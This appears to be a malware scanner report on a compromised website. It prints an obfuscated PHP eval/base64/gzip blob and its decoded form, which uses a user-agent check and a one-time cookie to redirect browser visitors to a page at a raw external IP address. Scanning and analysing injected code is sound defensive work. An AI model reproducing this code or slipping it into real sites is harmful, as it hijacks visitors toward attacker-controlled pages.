 Powered by Quttera
Original code:
eval(gzuncompress(base64_decode('eNpdUs1u00AQfpWNlYMdrDhO89dEOZTKolEpQYkBoRp
ZU+86u8TZtdZr1X6A3jhy4Q248gxUvAavwjhpgWQPO/+ab74ZkdottstN7XVeZkpRKeRnmJIFyU
SyJbUqNWGgM3XHXAKSklJSdXDfg0l4t+PZ7XgdrN4Hq1vrKgzfxu/Qii9eBW9C65PjTNvxt+8/f/1
4fJyD1IDb1iXXKvKHQ2a5VlQNRQj7mqUqqsYTdIVaUCYNajfrRYDiQ5OAXe+LQ0EiZFmhusgx0
FMyqkZDNC8k1UpQ1JY504ByDSloYTmzVGkGCbf/QiFQtOMvvx++PjhTkdpFuBK5Kk4Hiarh8L9
Z3OeS1nzuddaggfvnaYJk7fC5RG2hRjpSyAp2SqaBLUPWSA7SFESlqUs2upRGyA0SjTEgRqss
w/o9opYoCmYQ0OVyeb0IbnHu0cTkcSloXBo06J7bIgiTJoHZFt9HMTKly8gfDXZIgG+5obgJbOdF
b9zr945Bf2TA92vG7sIQrcpNs81O76x3ir7YweEWiOHNVdwpZep9bt+ZXTGggbat1yoBI5ScEm5
MPvU8/2zQjaqz/uC86/uj7njiCUmbZVXdnOe4FirYMaQlJzWicrENGJlylhVkg0CaI3NmTFKR/vuflv
rkmB1jXjeI3WdRM8YAOG/m+wMpCvZB')));
Decrypted code level 1:
if(!empty($_SERVER["HTTP_USER_AGENT"])):$_Ʊ=array("Chro\155e","\x46\151refo\x78","Trid
ent","MSIE","W\151ndows","\x4cinux","Ip\150on\x65","Android","Opera","Safari");foreach($_Ʊ
as$_ⱶ):if(sTRipos($_SERVER["HTTP_\x55SER_AGENT"],$_ⱶ)!==false):if(!isset($_COOKIE["\x6
8tp_uid_ut\x6d"])):sETcOOKIe("htp_ui\x64_u\164m","1",TiME()+07020*030*02);HeadEr("Locatio
n: http://134.\x3249.116.78/ind\x65x.php");die();endif;endif;endforeach;endif;;